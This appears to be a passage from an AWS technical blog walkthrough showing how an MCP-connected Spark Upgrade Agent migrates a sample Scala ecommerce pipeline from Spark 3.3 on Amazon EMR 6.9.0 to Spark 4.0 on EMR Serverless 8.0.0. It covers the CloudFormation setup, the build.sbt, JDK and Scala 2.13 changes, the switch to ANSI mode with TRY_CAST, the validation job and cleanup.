Migrations that would traditionally require months of manual engineering effort complete in a fraction of the time. The agent follows an iterative refinement loop: it performs local validation, then submits the job to a remote Amazon EMR cluster. This loop catches and resolves runtime failures automatically, reducing the need for manual debugging cycles. Build configuration files (pom.xml and build.sbt) are updated automatically by the agent, eliminating a common source of migration errors.
Solution walkthrough
The following sections walk through the complete migration workflow, from initial setup through advanced code transformations and validation.
1. Setup
This section lists what you need before starting. Some items, such as Amazon EMR Serverless applications, can be created during the walkthrough using the agent if they don’t already exist.
Must have before starting:
- AWS Command Line Interface (AWS CLI) configuration: Your AWS CLI must be configured with a profile that has the necessary permissions. See Configuring the AWS CLI for details.
- IAM role with Amazon EMR permissions: An AWS CloudFormation template is provided in the setup guide to provision the required IAM role. The role is scoped to the permissions needed for the upgrade process: calling the MCP server, reading and writing to the Amazon S3 staging bucket, and submitting Amazon EMR jobs.
- Amazon S3 staging bucket for artifacts: Used to store code artifacts and Amazon EMR job outputs during the validation phase.
- Integrated development environment (IDE) installation: Kiro or VS Code with MCP support (Cline extension). Either IDE can interact with the Spark Upgrade Agent through natural language prompts. Consult the setup guide for Kiro and Cline’s documentation to use the MCP server with Cline.
- One-click MCP server installation: The
dataprocessing-mcpserver is installed and configured as described in the setup guide. - Amazon EMR Serverless applications: An Amazon EMR Serverless application is required for the validation workflow:
- Target application (Spark 4.0): An Amazon EMR Serverless application configured with release label
emr-spark-8.0.0, used to validate migrated jobs against Spark 4.0 on Amazon EMR 8.0.
- Target application (Spark 4.0): An Amazon EMR Serverless application configured with release label
1.1 Infrastructure setup (AWS CloudFormation)
Two AWS CloudFormation stacks create the required resources: an AWS IAM role, an Amazon S3 staging bucket, an Amazon EMR Serverless application (Spark 4.0), and its execution role.
Stack 1: AWS IAM role and Amazon S3 staging bucket
The spark-upgrade-mcp-setup template creates the AWS IAM role and Amazon S3 staging bucket required by the upgrade agent. Choose the Launch Stack button for your Region. For additional Regions, see the full Region list.
| Region | Launch |
| US East (N. Virginia) | Launch Stack |
| US East (Ohio) | Launch Stack |
| US West (Oregon) | Launch Stack |
| Europe (Ireland) | Launch Stack |
After deployment, open the AWS CloudFormation Outputs tab, copy the ExportCommand value, and run it in your terminal. This sets SMUS_MCP_REGION, IAM_ROLE, and STAGING_BUCKET_PATH automatically.
The following figure shows the Outputs tab with the ExportCommand value.

Outputs tab of the AWS CloudFormation stack showing the ExportCommand value
Then configure the AWS CLI profile:
Stack 2: Amazon EMR Serverless target application and execution role
The emr-serverless-target-setup template creates an Amazon EMR Serverless application configured with Spark 4.0 (release label emr-spark-8.0.0) and a shared execution role used for job submission during the validation phase. Deploy it as follows:
The Scala sample lives at sample-amazon-emr-spark4-examples/scala3/demo_1_spark_change_focus. The CloudFormation template lives at resources/cloudformation/.
Deploy the CloudFormation template to create the target Amazon EMR Serverless application and a shared execution role:
This creates an Amazon EMR Serverless target application (Spark 4.0) for upgrade validation, with a shared execution role. The application auto-stops after 15 minutes of idle time, so there is no cost when not in use. To upgrade between different Spark versions, override the SourceReleaseLabel and TargetReleaseLabel parameters with the Amazon EMR release labels that you want.
After the stack completes, note the outputs:
This gives you the TargetApplicationId and ExecutionRoleArn needed for the upgrade prompt. Make a note of them.
2. Upgrade
This section covers a complete end-to-end upgrade using a representative ecommerce pipeline, a Scala application that processes order events, applies transformations, and writes results using merge-style upsert patterns. The same workflow applies to Scala and Spark SQL workloads covered in subsequent sections.
Step 1: Clone the sample project
Start by cloning the sample project from the AWS samples repository:
The repository includes representative PySpark, Scala, and Spark SQL applications designed to demonstrate common Spark 3.x patterns and their Spark 4.0 equivalents.
Step 2: Open in your IDE and connect to the MCP server
Open the project in Kiro or VS Code with the Cline extension. Verify that the dataprocessing-mcp server is active and connected. You can see it listed as an available MCP server in your IDE’s MCP panel. If you haven’t completed the one-time setup, follow the setup guide before proceeding.
Step 3: Start the upgrade with a natural language prompt
Once connected, initiate the upgrade by entering the following request in the agent interface:
The agent responds by invoking generate_spark_upgrade_plan, analyzing your project structure, identifying incompatible patterns, and presenting a prioritized upgrade plan before proceeding with any code changes.
After you confirm the plan, the agent proceeds autonomously through the remaining phases:
- Build configuration update —
update_build_configurationrewritespom.xml,build.sbt, orrequirements.txtto target Spark 4.0 dependencies. - Environment validation — Java and Python environments are checked and updated as needed.
- Code transformation —
fix_upgrade_failureapplies targeted fixes for each identified incompatibility, iterating until the project compiles cleanly. - Remote validation —
run_validation_jobsubmits the upgraded application to your Amazon EMR Serverless target application and monitors execution throughcheck_job_status. - Data quality check (optional) —
get_data_quality_summarycompares output between the Spark 3.5 baseline and the Spark 4.0 run, confirming correctness before sign-off.
With the sample Scala ecommerce pipeline cloned from the sample-amazon-emr-spark4-examples repository and your IDE connected to the MCP server, you submitted a natural language prompt. This triggered the agent to analyze the project structure and generate a prioritized five-step upgrade plan, all before making any code changes.
Now that the upgrade plan is in place, the following sections walk through the specific code transformations the agent applies for a Scala workload.
Scala workload migration
This section covers the complete migration of a representative Scala Spark application from Amazon EMR Serverless 6.9.0 (Spark 3.3, Scala 2.12) to Amazon EMR Serverless 8.0.0 (Spark 4.0, Scala 2.13), using the demo_1_spark_change_focus sample from the AWSSpark4AutoUpgradeDemo repository.
Sample project: Ecommerce product change focus pipeline
The sample application processes product catalog change events from Amazon S3, applies enrichment transformations, and writes aggregated results back to Amazon S3. It represents a common pattern in ecommerce data platforms: incremental processing of catalog updates with downstream aggregation. In this example, we use VS Code with Cline, but you can also use Kiro or any other MCP-enabled IDE.
Project structure:
The following figure shows the project structure as it appears in the IDE, with the build configuration and Scala source files.

Project structure with build.sbt and Scala source files in the IDE
Step 1: Invoke the upgrade agent
Enter the following prompt:
The agent reads your project files, identifies the current Spark and Scala versions, and generates a structured upgrade plan (the analysis ID is logged for traceability). The following figure shows the agent generating the upgrade plan.

Agent generating the upgrade plan with Spark and Scala version analysis
When prompted, choose Yes, proceed with the upgrade as planned, then choose Approve on the subsequent permission dialog to allow the agent to update the build configuration.
Step 2: Build configuration update — build.sbt
The first action of the agent is to invoke update_build_configuration, rewriting build.sbt to target Spark 4.0 and Scala 2.13, as shown in the following figure.

Agent output showing build.sbt updates from Spark 3.3 to Spark 4.0
The build configuration update is generated. The following are the recommended changes for build.sbt.
Changes summary:
- Scala version: Updated from 2.12.15 to 2.13.16 (required for Spark 4.0).
- Spark dependencies: Updated from 3.3 to 4.0.
spark-core: 3.3 → 4.0.spark-sql: 3.3 → 4.0.
- Assembly settings: Added configuration for creating uber JARs with proper merge strategies.
- Dependency exclusions: Added rules to exclude provided dependencies (Spark, Scala, Hadoop) from assembly.
The following figure shows the updated build.sbt and plugins.sbt files after the configuration changes are saved.

Updated build.sbt and plugins.sbt files saved after configuration changes
Step 3: Java environment check
Amazon EMR Serverless 8.0.0 runs on Java 17. The agent invokes check_and_update_build_environment to verify your local Java Development Kit (JDK) and upgrade it from Java 11 to Java 17, as shown in the following figure.

Agent verifying Java environment and recommending JDK 17 for Amazon EMR 8.0
Step 4: Scala source code transformations
After updating the build configuration, the agent compiles the project and applies fix_upgrade_failure iteratively to resolve Scala 2.13 and Spark 4.0 breaking changes. Scala 2.13 removed several deprecated collection methods that were available in 2.12. The compilation failed with errors related to the Scala 2.13 syntax change. The .to[Set] syntax needs to be updated to .to(Set) for Scala 2.13. The agent used the fix_upgrade_failure tool to resolve the compilation errors. The following are the key transformations applied to job_script.scala.
The following figure shows the agent applying Scala 2.13 source code transformations to resolve the compilation errors.

Agent applying Scala 2.13 source code transformations to resolve compilation errors
Before
After
Code change explanation:
- Scala 2.13 changed the collection conversion API. The
.to[Collection]syntax was replaced with.to(Collection)using parentheses instead of square brackets. - Updated collection conversion from
.to[Set]to.to(Set)to comply with Scala 2.13+ syntax requirements. - Changed
import scala.collection.JavaConverters._toimport scala.jdk.CollectionConverters._and updated.to[Set]to.to(Set). - Renamed the object from
Spark3_3_JobtoSpark4_0_Job. Updated the Parquet config keys fromspark.sql.legacy.parquet.int96RebaseModeInRead/Writetospark.sql.parquet.int96RebaseModeInRead/Write. - Added
spark.conf.set("spark.sql.ansi.enabled", "false")to handle overflow and malformed cast operations gracefully. - The output path was updated to
s3://xxxxxxxxx/output.
After the compilation succeeds, the agent builds the assembly JAR. Choose Save to create a report for the build result.
Step 5: Runtime validation
Provide the following information to run the validation job on Amazon EMR Serverless.
Amazon EMR Serverless application ID (target application running Spark 4.0 on Amazon EMR 8.0.0):
- To create an Amazon EMR application, follow the Amazon EMR documentation, or provide a prompt for the agent to create one for you.
- Format:
00xxxxxxxxxxxxxxxxxxxxxxxxxx.
Execution role Amazon Resource Name (ARN) (IAM role for the job):
- Set up the execution role following the IAM role guide.
- Format:
arn:aws:iam::123456789012:role/YourRoleName.
Amazon S3 staging path (for uploading the JAR and storing results):
- Format:
s3://amzn-s3-demo-bucket/path/.
AWS profile (the AWS profile to use for CLI commands, found in your mcp_settings.json file):
- Example:
default,dev,pro.
After you submit this information, the agent uploads the JAR to Amazon S3 and submits the validation job with the following arguments:
The agent monitors the job status upon approval.

Amazon EMR Serverless job validation output showing successful completion
Once you receive a success response, the agent proceeds to generate the upgrade summary for your Spark project.
After the job succeeds, you can optionally cross-check the results by navigating to your Amazon S3 bucket to verify the output files were written successfully, or by reviewing the job run details in the Amazon EMR Serverless console to confirm execution status and logs. Choose Approve to allow the agent to save the summary to a local file and upload it to Amazon S3.
You can also request ANSI mode enablement through the agent interface, and it applies the necessary updates accordingly.
Relevant Spark changes:
- Migration rule: Spark 4.0 enables ANSI mode by default. To handle type conversion errors gracefully while keeping ANSI mode enabled, use
TRY_CASTinstead ofCAST. - Change description: Enabled ANSI mode and replaced
CASTwithTRY_CASTfor operations that might fail, specifically timestamp-to-smallint overflow and string-to-int malformed value conversions.
Applied changes:
- Code diff —
src/main/scala/job_script.scala:- Changed
spark.conf.set("spark.sql.ansi.enabled", "false")tospark.conf.set("spark.sql.ansi.enabled", "true"). - Replaced
CAST(build_time AS SMALLINT)withTRY_CAST(build_time AS SMALLINT). - Replaced
CAST(code AS INT)withTRY_CAST(code AS INT).
- Changed
The agent compiles the change and follows the previous steps to run the job on Amazon EMR Serverless.
Result: SUCCESS
In this Scala workload migration section, the agent automatically upgraded the ecommerce pipeline from Spark 3.3 and Scala 2.12 on Amazon EMR 6.9.0 to Spark 4.0 and Scala 2.13 on Amazon EMR 8.0.0. It rewrote build.sbt and plugins.sbt, upgraded the JDK from 11 to 17, and applied Scala 2.13 syntax fixes (.to(Set), CollectionConverters), Parquet config key updates, and ANSI mode handling with TRY_CAST replacements. The upgraded JAR was compiled, submitted to Amazon EMR Serverless, and validated with a SUCCESS status, completing the full migration without manual code edits.
Clean up
To avoid ongoing charges, delete the resources created during this walkthrough. Start by emptying the Amazon S3 staging bucket, then delete both AWS CloudFormation stacks in reverse order:
- Empty the Amazon S3 staging bucket.
- Delete the Amazon EMR Serverless application stack.
- Delete the MCP setup stack (IAM role and Amazon S3 bucket).
Conclusion
The AWS Spark Upgrade Agent transforms what has traditionally been a months-long, error-prone migration process into an automated, IDE-driven workflow that completes in hours. By combining intelligent code analysis, targeted transformations, and an iterative local-to-remote validation loop, the agent handles the complexity of upgrading Scala workloads from Spark 3.x to Spark 4.0 on Amazon EMR 8.x. The demo_1_spark_change_focus walkthrough demonstrates the ability of the agent to automatically update build configurations, apply Scala 2.13 syntax changes, handle Spark 4.0 breaking changes like ANSI mode defaults, and validate results against live Amazon EMR clusters, all through natural language prompts in your IDE. For teams managing large-scale Spark estates, this approach eliminates manual debugging cycles, reduces migration risk, and unlocks the performance gains of Spark 4.0 without the traditional engineering overhead.
Next steps:
- If you’re new to the Spark Upgrade Agent, start with the introduction post for a lighter-weight introduction before tackling Scala workloads.
